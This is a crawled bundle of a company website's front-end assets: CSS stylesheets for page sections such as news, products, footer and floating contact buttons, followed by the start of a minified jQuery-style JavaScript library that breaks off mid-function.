	margin-bottom:28px;
}
.about dl dd .p1 {
    font-size: 16px;
	color: #666;
    line-height:32px;
    margin-bottom: 41px;
	white-space: pre-line;
}

.about dl dd .more{
	font-size: 22px;
	color: #fff;
	background: #016bdb;
	padding: 11px 32px;
    border-radius: 30px;
	float: left;
	margin-right: 20px;
}
.about dl dd .more:hover{
	background: #222;
}


.about dl dd .entit{
	font-weight: bold;
	font-size: 72px;
	font-family:  Arial, "微软雅黑";
	text-transform: uppercase;
	color: #dfeefa;
	line-height: 55px;
}
.about dl dd .entit{
	color:rgba(2, 52, 168, 0.12);
}


.about dl dd .gytel{
	background: url("../images/index_16.png") no-repeat left center;
	background-size: 51px 51px;
	height: 51px;
	display: block;
	float: left;
	padding-left: 65px;
}

.about dl dd .gytel em{
	display: block;
	font-family: "Times New Roman", Arial, "微软雅黑";
	font-size: 35px;
	color: #000000;
	font-weight: bold;
}

.ab_bot{height: 90px;padding: 40px 0 0;width: 605px; display: inline-block; background:url(../images/ab_line.png) repeat-x 0 60px;}

/*实力*/
.zqal {
padding: 0 0 40px;
background: #e6ebfb;
}
.zqal .container {
    width: 1038px;
}
.zqal .zqalType {
    text-align: center;
    margin-bottom: 30px;
}
.zqal .zqalType li {
    display: inline-block;
*display: inline;
*zoom: 1;
    vertical-align: middle;
    width: 120px;
    height: 120px;
    font-size: 16px;
    margin: 0 7px;
    background: url("../images/xcbg_02.png") no-repeat center center;
}
.zqal .zqalType li a {
    display: block;
    color: rgba(255,255,255,0.80);
}
.zqal .zqalType li img {
    display: block;
    margin: 25px auto 5px;
    opacity: .5
}
.zqal .zqalType li.cur {
    background: url("../images/xcbg_01.png") no-repeat center center;
}
.zqal .zqalType li.cur a {
    color: #fff;
}
.zqal .zqalType li.cur img {
    opacity: 1;
}
.zqal .zqal_con {
    position: relative;
}
.zqal .zqal_con .zqalBtnl {
    display: block!important;
    width: 60px;
    height: 70px;
    position: absolute;
    left: -90px;
    top: 85px;
    background: url("../images/index_59.png") no-repeat center;
    cursor: pointer;
}
.zqal .zqal_con .zqalBtnr {
    display: block!important;
    width: 60px;
    height: 70px;
    position: absolute;
    right: -85px;
    top: 85px;
    background: url(../images/index_58.png) no-repeat center;
    cursor: pointer;
}
/*.zqal .zqal_con .zqalBtnl:hover {background: url(../images/banjtl02.png) no-repeat center;}

.zqal .zqal_con .zqalBtnr:hover {background: url(../images/banjtr02.png) no-repeat center;}*/

.zqal .zqal_con .conbox {
    display: none;
    position: relative;
    overflow: hidden;
}
.zqal .zqal_con .conbox.cur {
    display: block;
}
.zqal .zqal_con .conbox ul {
    position: relative;
}

.zqal .zqal_con .conbox ul li {
    float: left;
    width: 185px;
    margin-left: 25px;
    display: block;
	height:268px;
}
.zqal .zqal_con .conbox ul li:first-child {
    margin-left: 0;
}
.zqal .zqal_con .conbox dl dt {
    width: 180px;
    overflow: hidden;
    border: 10px solid #e6e6e6;
height: 245px;
background: #fff;
text-align: center;
}
.zqal .zqal_con .conbox dl dt img {
    transition: all 0.5s;
max-width: 100%;
max-height: 100%;
}
.zqal .zqal_con .conbox dl dd.dd1 {
    font-size: 16px;
    margin: 25px 0 15px 0;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.zqal .zqal_con .conbox dl dd.dd1 a {
    color: #333;
}
.zqal .zqal_con .conbox dl dd.dd2 {
    line-height: 22px;
    text-align: center;
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 66px;
}
.zqal .zqal_con .conbox dl dd.dd2 a {
    color: #999;
}
.zqal .zqal_con .conbox ul li:hover dl dt img {
    transform: scale(1.1);
}


/*新闻*/

.news {padding: 50px 0; height:600px;}
.news .conleft {position: relative;}
.news .conleft .l_more {position: absolute;right: 5px;top: 8px;font-size: 14px;color: #333;}
.news .news_type {border: 3px solid #016bdb;background: #fff; margin-bottom: 30px;}
.news .news_type a {float: left;width:50%; color:#222;height: 55px;line-height: 55px;position: relative;text-align: center;font-size: 18px;}
.news .news_type a i {text-transform: uppercase;font-size: 14px;}
.news .news_type a.cur {background: #016bdb;color: #fff;}


.news .news_con {margin-top: 25px;}
.news .news_con .conleft {width: 800px;}
.news .news_con .conleft .concase {display: none;}
.news .news_con .conleft .concase.cur {display: block;}
.news .news_con .conleft dl {padding: 0 0 20px 325px;position: relative;height: 200px;border-bottom: 1px solid #;}
.news .news_con .conleft dl dt {width: 305px;height: 196px;position: absolute;left: 0;top: 0;}
.news .news_con .conleft dl dt img{width: 305px;height: 196px;}
.news .news_con .conleft dl dd.dd1 {height: 30px;line-height: 30px;font-weight: bold;}
.news .news_con .conleft dl dd.dd1 a {color: #000;font-size: 16px;float: left;width: 380px;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;}
.news .news_con .conleft dl dd.dd1 span {float: right;font-size: 13px;color: #555;}
.news .news_con .conleft dl dd.dd2 {margin-top: 5px;line-height: 24px;font-size: 13px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;height: 96px;}
.news .news_con .conleft dl dd.dd3 {margin-top: 25px;}
.news .news_con .conleft dl dd.dd3 a {display: block;width: 99px;height: 33px;line-height: 33px;text-align: center;background: #016bdb;color: #fff;font-size: 14px;border-radius: 5px;}

.news .news_con .conleft ul {margin-top: 20px;}
.news .news_con .conleft ul li {height: 40px;width: 365px;border-bottom: 1px dashed #d0d0d0;line-height: 40px;padding-left: 20px;font-size: 13px;background: url(../images/newsicon.png) no-repeat left center;}
.news .news_con .conleft ul li a {float: left;width: 275px;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;color: #000;}
.news .news_con .conleft ul li span {float: right;color: #000;width: 80px;}
.news .news_con .conleft ul li:hover a {color: #016bdb;}

.news .news_con .conright {width: 340px;}
.news .news_con .conright .r_top {height: 52px;background: #016bdb;font-size: 18px;line-height: 52px;text-align: center;}
.news .news_con .conright .r_top i{font-size: 14px;}
.news .news_con .conright .r_top a {color: #fff;}
.news .news_con .right_con {position: relative;overflow: hidden;}
.news .news_con .wtcont{ height:420px; padding-top:10px;overflow:hidden;}

.news .news_con .conright dl{padding:15px 0;font-size: 14px;width:330px;border-bottom: 1px dashed #e7e7e7;}
.news .news_con .conright dt{padding:2px 0; padding-left:30px; font-weight: bold;font-size: 16px;height: 22px;line-height: 22px;background: url(../images/news_q.png) no-repeat left center;}
.news .news_con .conright dt a{ color:#333;}
.news .news_con .conright dd {height:60px;margin-top:13px; overflow: auto;background: url(../images/news_a.png) no-repeat left top;}

.news .news_con .conright dd a {display: block; color:#868686; line-height:20px; height:60px;margin-left:30px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;	-webkit-box-orient: vertical;}

.yqlj {padding-top: 30px;background: url(../images/l_bg.png);padding-bottom: 15px;}
.yqlj .container {position: relative;}
.yqlj h4 {background: url(../images/yqljbd.png) no-repeat center 45px;font-size: 26px;text-align: center;margin-bottom: 20px;}
.yqlj h4 a {color: #333;}
.yqlj h4 em {display: block;margin: 0 auto;font-size: 32px;color: #ccc;height: 30px;line-height: 30px;font-weight: bold;}
.yqlj ul {padding: 20px 20px 20px 0;position: relative;z-index: 1;}
.yqlj ul li {float: left;padding-right:15px;padding-bottom: 5px;font-size: 14px;height: 20px;line-height: 20px;position: relative;}
/*.yqlj ul li:first-child {font-size: 18px;height: 34px;border: 1px solid #cacaca;line-height: 34px;width: 128px;padding: 0;text-align: center;margin-right: 15px;position: relative;top: -10px;}*/
.yqlj a.yqlj_more {display: block;width: 15px;height: 16px;background: url(../images/yqljbg02.png) no-repeat center;position: absolute;right: 5px;top: 105px;z-index: 3;}
.yqlj ul li a {color: #555;}
.yqlj ul li:hover a {color: #016bdb;}

.flinks{padding:20px 0;line-height:26px;overflow:hidden;background:#fff;}
.flinks .addlink{float:right;color:#016bdb;}
.flinks dl{width:1000px;overflow:hidden;}
.flinks dt{float:left;color:#333; font-size:15px; font-weight:bold;}
.flinks dd{padding-left:10px;overflow:hidden;}
.flinks dd a{display:inline-block;color:#636363; font-size:14px;}
.flinks dd a:after{display:inline-block;content:"|";margin:0 10px;}
.flinks dd a:last-child:after{display:none;}
.flinks dd a:hover{text-decoration:underline;}

/*产品中心*/
.probox{clear: both;font-size:16px;font-family:"Microsoft Yahei";line-height:52px;position: relative;padding:60px 0;z-index: 1;background: #f6f6f6;}
.prev1,.next1,.prev5,.next5{width:18px;height:32px;display: inline-block;cursor: pointer;bottom:188px;right: -42px; z-index: 9;background:url(../images/next1.png) no-repeat 0 0;}
.prev1,.prev5{left: -42px;background:url(../images/prev1.png) no-repeat 0 0;}
.prev5,.next5{top: 90px;}
.prev1:hover,.next1:hover,.prev5:hover,.next5:hover{background-position: 0 bottom;}

.pro_n{height: 75px; background: #353a3f; overflow: hidden;margin-bottom: 25px;text-align: center;}
.pro_n li,.pro_n p{width:133.3px;float: left;box-sizing:border-box;border-left: 1px solid rgba(255, 255 , 255, 0.2);}
.pro_n li a,.pro_n p a{ text-decoration: none; display: block; font-weight: normal; line-height:75px; height:75px; font-size: 15px; color: #fff;}
.pro_n li a:hover,.pro_n li.cur a,.pro_n p a:hover { background:#3765ea; color: #fff; }

.pro1 dl{  width: 1200px; height: 350px;  position: relative;margin-bottom: 22px;}
.pro1 dl dt {float: left;width: 60%;overflow: hidden;}
.pro1 dl dt img{width: 100%;height: 488px;  display: block;}
.pro1 dl dd{height: 488px; float: left;width: 40%;padding:65px 32px 0 40px; background:#fff; overflow: hidden;border:1px solid #dddddd;border-left: 0;box-sizing: border-box; }
.pro1 dl .desc1{ /*height: 206px;*/border-bottom: 1px solid #d0d0d0; overflow: hidden; padding-bottom: 50px;}
.pro1 dl .desc1 h3{ font-size: 30px;color: #353a3f;line-height: 50px;}
.pro1 dl .desc1 h3 a{color:#353a3f;text-decoration: none;}
.pro1 dl .desc1 p{/*height:62px;*/ line-height:30px;overflow: hidden; color: #666;/*white-space: nowrap; text-overflow: ellipsis;*/margin: 22px 0; overflow: hidden;}
.pro1 dl .desc1 span a{color: #fff;width: 147px;line-height: 40px; height: 40px; background:#3765ea;text-align: center; text-decoration: none;display: block;border-radius: 20px; }
.pro1 dl .desc2{ height:85px;font-size: 16px;line-height: 42px;text-align: center;}
.pro1 dl .desc2 li{ color: #666666;float: left;}
.pro1 dl .desc2 li:nth-child(2){padding: 0 28px;}
.pro1 dl .desc2 em{width:42px;height: 42px;display: block;margin: 0 auto;}

.pro_l{height: 312px;}
.pro_l li{float: left;width: 281px;margin-right: 25px;text-align: center;}
.pro_l li:last-child{margin: 0;}
.pro_l li p,.pro_l li p img{width: 280px;/*height: 210px;*/display: block;overflow: hidden;}
.pro_l li span{display: block; height: 52px; line-height: 52px; font-size: 16px;color: #333;background: #fff;border: solid 1px #ddd;border-top: 0;}
.pro_l li span a{color: #333;display: block;white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}

.cp_lf {width: 100%;background: #3765ea;overflow: hidden; margin-top:15px;}
.lx_box {width: 100%;background: #fff;}
.lx_box h2{ font-size:24px;background-color:#3765ea; height:60px; line-height:60px; text-align:center; width:100%; color:#FFFFFF; font-weight:normal;margin: 0;}
.lx_box .lx_me{ width:99.5%; border:solid 1px #dbdbdb; border-top:none; padding-bottom:10px;}
.lx_box .lx_me img{ max-width:100%; }
.lx_box .lx_me p{ margin:0 9px; border-bottom:dotted 1px #dbdbdb; padding:7px 0;font-size:14px; color:#333; height: auto;}  

/*foot*/
.lxwm {height:410px;background:#2c2c2c;border-top:8px solid #016bdb; }
.lxwm .conright {/*width: 595px;*/position: relative;}
.lxwm .conright .conbox {width: 300px;height: 488px;position: absolute;top:-37px;background: url(../images/lxwmmc.png) no-repeat center top;}
.lxwm .conright .conbox .box {width: 222px;height: 366px;background: #fff; position: absolute;left: 44px;top: 59px;}
.lxwm .conright .conbox .box .p1 {font-size: 15px;text-align: center;height: 45px;line-height: 45px;color: #333;}
.lxwm .conright .conbox .box dl {margin: 0 14px;}
.lxwm .conright .conbox .box dl dt {width: 198px;height: 198px;margin: 0 auto;}
.lxwm .conright .conbox .box dl dd.dd1 {margin-top:262px;text-align: center;padding-bottom: 8px;border-top: 1px solid #ddd;line-height: 19px; padding-top:7px; margin-bottom: 12px;}
.lxwm .conright .conbox .box dl dd.dd2 {margin-bottom: 6px;text-align: center;font-size: 12px;}
.lxwm .conright .con2 {right:-25px;}
.lxwm .conright .con2 dl dt {border: 1px solid #ddd;}
.contfo {padding-bottom: 40px; width:950px;}
.ful1 {float: left;width: 178px; background:url(../images/fdl.jpg) right no-repeat;height: 259px;padding-left: 40px; margin-top:47px;}
.ful1:first-child {padding-left: 0;border-left: none;}
.ful1 li {margin-bottom: 17px;}
.ful1 li a {color:#b9b9b9;}
.ful1 li:first-child {padding-left: 0;background: none;margin-bottom: 20px;font-size: 16px;}
.ful1 li:first-child a {color: #fff;}
.ful1 li:hover a {color: #fff;}

.ful2 {float: left;padding-right: 26px; margin-top:47px; font-size:14px;color:#b9b9b9;background: url(../images/fdl.jpg) right no-repeat;width: 282px;}
.ful2 li {/*padding-left: 35px;*/margin-bottom:23px;/*height: 20px;*/line-height: 24px;}
.ful2 li b{font-size: 16px;}
.ful2 li a {color:#b9b9b9;}
.ful2 li.li1 {padding-left: 62px;background: none;margin-bottom: 20px;font-size: 13px;background: url(../images/ficon01.png) no-repeat left center;height: 50px;}
.ful2 li.li1 span {display: block; font-size:15px;}
.ful2 li.li1 i {display: block;font-size:26px;color: #fff; font-weight: bold; line-height:32px;    font-family: "Arial";}
.ful2 li.li2 {background: url(../images/ficon02.png) no-repeat left center;}
.ful2 li.li3 {background: url(../images/ficon03.png) no-repeat left center;}
.ful2 li.li4 {background: url(../images/ficon04.png) no-repeat left center;}
.ful2 li.li5 {background: url(../images/ficon05.png) no-repeat left center;}
.ful2 li.li6 {background: url(../images/ficon06.png) no-repeat left center;}
.ful2 li.li6 a{color:#b9b9b9;}
.ficp {margin-top: 30px; color:#b9b9b9;}

.ficp span{float: left; color:#b9b9b9;}
.ficp span a{color:#b9b9b9;}
.ficp p{float: right;}
.ficp p a{padding:0 6px;background:url(../images/link_xt.png) no-repeat right center; color:#b9b9b9;}
.ficp p a:last-child{padding-right: 0; background: none; color:#b9b9b9;}

.copy_phone{ overflow:hidden;}
.copy_phone > ul{position: absolute;bottom:68px;left:21px;width: 182px;text-align:center;height: 40px;}
.copy_phone > ul > li{display:inline-block; border-color:#575757;background: #575757;border-radius: 50%;padding: 9px;width:20px;height:20px;margin: 0 5px;transition: 0.3s all ease;cursor:pointer;}
.copy_phone > ul > li.cur{background: #016bdb;border-color: #016bdb;}
.copy_phone > ul > li > img{display: block;width: 100%;height: 100%;}
.copy_ewm_cont{display: block;width: 198px;position: absolute;height: 198px; border: 1px solid #ddd;}
.copy_ewm_cont > img{display: block;width: 100%;height: 100%;}

/*动效*/
.img-box img, .qcont { 
  -webkit-transition:all .5s linear; 
  -moz-transition:all .5s linear; 
  -ms-transition:all .5s linear; 
  transition:all .5s linear; 
}
.img-box:hover img, .qcont:hover { 
  -webkit-transform:scale(1.05);
  -moz-transform:scale(1.05);
  -ms-transform:scale(1.05);
  transform:scale(1.05);
}

.yanfa-cont .city span { 
  -webkit-animation:m-circle 1s ease-out infinite; 
  -moz-animation:m-circle 1s ease-out infinite; 
  -ms-animation:m-circle 1s ease-out infinite; 
  animation:m-circle 1s ease-out infinite; 
}
.yanfa-cont .city.btm span { 
  -webkit-animation-duration: 1.5s;
  -moz-animation-duration: 1.5s;
  -ms-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes m-circle {
  0%,100%{
    -webkit-transform:scale(1);
    opacity: 1
  }
  50%{
    -webkit-transform:scale(1.5);
    opacity: .1;
  }
}
@-moz-keyframes m-circle {
  0%,100%{
    -moz-transform:scale(1);
    opacity: 1
  }
  50%{
    -moz-transform:scale(1.5);
    opacity: .1;
  }
}

@-ms-keyframes m-circle {
  0%,100%{
    -ms-transform:scale(1);
    opacity: 1
  }
  50%{
    -ms-transform:scale(1.5);
    opacity: .1;
  }
}

@keyframes m-circle {
  0%,100%{
    transform:scale(1);
    opacity: 1
  }
  50%{
    transform:scale(1.5);
    opacity: .1;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.blabreads.com/css/5fd865cce4b069bb68efc23e.css
body_size: 2315
content:
.header,.content , .footer { width:1200px; margin:0 auto;font-family:"Microsoft Yahei";}
				.h_top{height:225px;position: relative;z-index: 2;font-family:"Microsoft Yahei";background:#fff;}
				.h_top:before,.h_top:after{content: "";position: absolute;left:0;width:100%;z-index:-1;bottom: 0;height: 61px;background: #313742;}
				.h_top:before{top: 0;height: 40px;background: #ececec;}
				.t_top{height: 40px;line-height: 40px;color: #666;}
				.t_top p{float: right;}
				.t_top p a{color: #666;display: inline-block;background:url(../images/t_ico1.gif) no-repeat 0 center;padding: 0 32px 0 23px;}
				.t_top p a:nth-child(2){background:url(../images/t_ico2.gif) no-repeat 0 center;}
				.t_top p a:nth-child(3){background:url(../images/t_ico3.gif) no-repeat 0 center;}
.t_top p a:nth-child(4){background:url(../images/t_ico4.gif) no-repeat 0 center;}
.t_top p a:nth-child(5){background:url(../images/t_ico5.gif) no-repeat 0 center;padding-right: 0;}
				.t_con{height:94px;position: relative;padding:30px 0 0;}
				.t_logo{margin: 5px 20px 0 0;}
				.t_logo,.t_logo img{width:235px;display: block;}
				.t_text{padding:10px 0 0 18px;font-size: 24px;line-height: 28px;color: #333;background:url(../images/t_ge.gif) no-repeat 0 center;border-left: 1px solid #d3d3d3;}
				.t_text p{display: block;font-weight: normal;font-size: 20px;line-height: 36px;color: #666;}
				.t_pho{background:url(../images/t_pho.gif) no-repeat 0 5px;padding:0 0 0 55px;}
				.t_pho span{color: #333;font-size:16px;display: block;}
				.t_pho span b{color: #333;font-size:28px;line-height: 32px;font-family:Times New Roman, Impact;}
.Phone {
  margin: 0 0 0 15px;
}
.Phone span {
  font-size: 29px;
  color: #636363;
  font-weight: bold;
  float: left;
  padding-top: 5px;
  line-height: 30px;
}
.Phone span em {
  display: block;
  font-size: 14px;
}
.Phone .Text {
  float: left;
  margin-left: 16px;
}

.Phone .Text p {
  font-size: 33px;
  color: #343436;
  font-weight: bold;
  background: url(../images/dianhua.png) no-repeat left;
  padding-left: 26px;
  line-height: 33px;
}
.Phone .Text p:first-child {
  margin-top: 0;
}
.Phone .Text p.p2 {
  background: url(../images/dianhua02.png) no-repeat left;
}

				.menu{white-space:nowrap;line-height:61px;font-size: 16px;height: 61px;font-weight: bold;}
				.menu ul{/*width: 1210px;*/}
				.menu li{float: left;margin-left: -1px;z-index: 1;position: relative;}
				.menu li a:before{content: "";position: absolute;width:1px;height:16px;top:21px;left:0;z-index:0;background:rgba(255, 255, 255, 0.4);}
				.menu li:first-child a:before{width:0;height: 0;}
				.menu li a{color:#fff;display: inline-block;padding:0 33px;position: relative;}

				.menu li.cur a,.menu li a:hover{background: #3765ea;}

				.menu li a:-webkit-any-link{ display:block;}
			.dropdown{ display: none;/*position:absolute; top:58px; left:0px; width:142px; height:0px; overflow:hidden; transition:all 0.5s ease; z-index:9999;*/}
			.dropdown ul{position: absolute;width: auto;}
			.dropdown ul li{width: 100%;}
.dropdown a{ display:block !important; line-height:42px; text-align:center; background:#313742; color:#fff;transition:all 0.5s ease;padding: 0 !important; font-size: 14px;font-weight: normal;}
.dropdown a:hover{ background:#2475d0;}
.dropdown a+a{ margin-top:1px;}
.menu li:hover .dropdown{ display:block;}

				.footWrap{background: url(../images/footbg.png) no-repeat center top #252a2f;
color: #fff;
position: relative;
z-index: 1;
line-height: 25px;
font-size: 14px;
height: auto;}
				em,i{font-style: normal;}
				.fl{float: left;}
				.fr{float: right;}
				.f_shouy{height: 79px;font-size: 16px;text-align: right;line-height: 79px;}
				.f_shouy span{display: inline-block;background:url(../images/f_ico1.png) no-repeat right center;padding-right: 28px;}

				.footWrap a{color: #fff;}
				.footer h3{font-size: 18px;height: 62px;position: relative;line-height: 62px;color: #fff;font-weight: normal;border-bottom: 2px solid rgba(255, 255, 255, 0.1);background:url(../images/f_ico2.png) no-repeat right center;margin-bottom: 23px;}
				.f_con{height: 240px;border-bottom: 2px solid rgba(255, 255, 255, 0.1);padding: 25px 0 0;}
				.f_code{width: 375px;}
				.f_code p{width: 116px;text-align: center;float: left;}
				.f_code p:nth-child(3){margin-left:12px;}
				.f_code p:nth-child(4){margin-left:12px;}
				.f_code p img{display: block;width: 102px;height:102px;background: #fff;padding: 7px;}

				.f_text{width:790px;}
				.f_text li{width: 280px;float: left;height: 74px;font-size: 16px;}
				.f_text li:nth-child(3n){width: 226px;}
				.f_text li span{display: block;font-family: Times New Roman ,Arial;font-size: 18px;}
				.f_text li em{display: block;font-size: 14px;opacity: 0.5;}

				.f_wz{height: 79px;line-height: 79px;opacity: 0.5;text-align: center;}
				.f_nav{height: 64px;line-height: 64px;font-size: 16px;text-align: center;white-space: nowrap;background: #3765ea;}
				.f_nav a{display: inline-block;padding: 0 68px 0 0;}
				.f_nav a:last-child{padding: 0;}
				.f_nav a:hover{text-decoration: underline;}
			
			/*友情链接*/
.link{/*height:0;*/line-height:42px;/*position: relative;z-index: 9;*/font-size: 14px;color: #fff;width: 1200px;margin: 0 auto 20px;text-align: left;/*opacity: 0.5;*/overflow: hidden;}
.link_c{/*width:854px;position: absolute;left: 0;top: -143px;*/}
.link a{display: inline-block;color: #fff;padding: 0 5px;}

        .client-2 {
            width: 45px;
            position: fixed;
            right: 10px;
            top: 60%;
            z-index: 999;
            color: #fff;
        }
        
        .client-2 li a {
            text-decoration: none;
            color: #fff;
        }
        
        .client-2 li {
            margin-bottom: 5px;
            width: 45px;
            height: 45px;
            border-radius: 50%;
            cursor: pointer;
            position: relative;
        }
        
        .client-2 li.my-kefu-qq {
            background:#3765ea url(../images/cimg23.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-weixin {
            background:#3765ea url(../images/cimg24.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-tel {
            background:#3765ea url(../images/cimg25.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-shouye {
            background:#3765ea url(../images/tohome.png) center no-repeat;
            background-size:26px;
        }
        
        .client-2 li.my-kefu-shouye a {
            width: 45px;
            height: 45px;
            display: block;
        }
        
        .client-2 li.my-kefu-ftop {
            background:#3765ea url(../images/returnTop.png) center no-repeat;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 li.my-kefu-qq .cont {
            margin: 0;
            background:#3765ea url(../images/cimg23.png) 15px center no-repeat;
            border-radius: 50px;
            padding-left: 45px;
            height: 45px;
            line-height: 45px;
            color: #fff;
            font-size: 16px;
            width: 130px;
            position: absolute;
            top: 0;
            right: 0;
            z-index: 999;
        }
        
        .client-2 li.my-kefu-tel .cont {
            margin: 0;
            background:#3765ea url(../images/cimg25.png) 15px center no-repeat;
            border-radius: 50px;
            padding-left: 45px;
            height: 45px;
            line-height: 45px;
            color: #fff;
            font-size: 18px;
            width: 180px;
            position: absolute;
            top: 0;
            right: 0;
            z-index: 999;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop .my-kefu-main {
            padding-top: 6px;
        }
        
        .client-2 li.my-kefu-weixin .cont {
            margin: 0;
            width: 115px;
            padding: 5px;
            border: solid 1px #ccc;
            position: absolute;
            left: -150px;
            top: -44px;
            background-color: #fff;
        }
        
        .client-2 li.my-kefu-weixin .cont  span {
            display: block;
            line-height: 20px;
            font-size: 12px;
            text-align: center;
            color: #1a1a1a;
        }
        
        .client-2 li.my-kefu-weixin .cont  img {
            width: 115px;
            height: 115px;
        }
        
        .client-2 li:hover .cont {
            display: block!important;
        }


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.blabreads.com/js/nsw2.pc.min.js
body_size: 174667
content:
function MouseEvent(e){this.x=e.pageX,this.y=e.pageY}function QQLink(e){e=e?e:QQ,window.open("http://wpa.qq.com/msgrd?v=3&uin="+e+"&site=qq&menu=yes")}with(function(e,t){function n(e){var t=e.length,n=le.type(e);return le.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e){var t=Te[e]={};return le.each(e.match(de)||[],function(e,n){t[n]=!0}),t}function o(e,n,i,o){if(le.acceptData(e)){var r,s,a=le.expando,l="string"==typeof n,c=e.nodeType,d=c?le.cache:e,u=c?e[a]:e[a]&&a;if(u&&d[u]&&(o||d[u].data)||!l||i!==t)return u||(c?e[a]=u=K.pop()||le.guid++:u=a),d[u]||(d[u]={},c||(d[u].toJSON=le.noop)),("object"==typeof n||"function"==typeof n)&&(o?d[u]=le.extend(d[u],n):d[u].data=le.extend(d[u].data,n)),r=d[u],o||(r.data||(r.data={}),r=r.data),i!==t&&(r[le.camelCase(n)]=i),l?(s=r[n],null==s&&(s=r[le.camelCase(n)])):s=r,s}}function r(e,t,n){if(le.acceptData(e)){var i,o,r,s=e.nodeType,l=s?le.cache:e,c=s?e[le.expando]:le.expando;if(l[c]){if(t&&(r=n?l[c]:l[c].data)){le.isArray(t)?t=t.concat(le.map(t,le.camelCase)):t in r?t=[t]:(t=le.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?a:le.isEmptyObject)(r))return}(n||(delete l[c].data,a(l[c])))&&(s?le.cleanData([e],!0):le.support.deleteExpando||l!=l.window?delete l[c]:l[c]=null)}}}function s(e,n,i){if(i===t&&1===e.nodeType){var o="data-"+n.replace(Se,"-$1").toLowerCase();if(i=e.getAttribute(o),"string"==typeof i){try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:Ce.test(i)?le.parseJSON(i):i}catch(r){}le.data(e,n,i)}else i=t}return i}function a(e){var t;for(t in e)if(("data"!==t||!le.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function l(){return!0}function c(){return!1}function d(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function u(e,t,n){if(t=t||0,le.isFunction(t))return le.grep(e,function(e,i){var o=!!t.call(e,i,e);return o===n});if(t.nodeType)return le.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=le.grep(e,function(e){return 1===e.nodeType});if(_e.test(t))return le.filter(t,i,!n);t=le.filter(t,i)}return le.grep(e,function(e){return le.inArray(e,t)>=0===n})}function p(e){var t=Ue.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function f(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)le._data(n,"globalEval",!t||le._data(t[i],"globalEval"))}function v(e,t){if(1===t.nodeType&&le.hasData(e)){var n,i,o,r=le._data(e),s=le._data(t,r),a=r.events;if(a){delete s.handle,s.events={};for(n in a)for(i=0,o=a[n].length;o>i;i++)le.event.add(t,n,a[n][i])}s.data&&(s.data=le.extend({},s.data))}}function y(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!le.support.noCloneEvent&&t[le.expando]){o=le._data(t);for(i in o.events)le.removeEvent(t,i,o.handle);t.removeAttribute(le.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),le.support.html5Clone&&e.innerHTML&&!le.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&tt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var i,o,r=0,s=typeof e.getElementsByTagName!==Q?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==Q?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],i=e.childNodes||e;null!=(o=i[r]);r++)!n||le.nodeName(o,n)?s.push(o):le.merge(s,b(o,n));return n===t||n&&le.nodeName(e,n)?le.merge([e],s):s}function w(e){tt.test(e.type)&&(e.defaultChecked=e.checked)}function x(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,o=Ct.length;o--;)if(t=Ct[o]+n,t in e)return t;return i}function k(e,t){return e=t||e,"none"===le.css(e,"display")||!le.contains(e.ownerDocument,e)}function T(e,t){for(var n,i,o,r=[],s=0,a=e.length;a>s;s++)i=e[s],i.style&&(r[s]=le._data(i,"olddisplay"),n=i.style.display,t?(r[s]||"none"!==n||(i.style.display=""),""===i.style.display&&k(i)&&(r[s]=le._data(i,"olddisplay",E(i.nodeName)))):r[s]||(o=k(i),(n&&"none"!==n||!o)&&le._data(i,"olddisplay",o?n:le.css(i,"display"))));for(s=0;a>s;s++)i=e[s],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[s]||"":"none"));return e}function C(e,t,n){var i=vt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function S(e,t,n,i,o){for(var 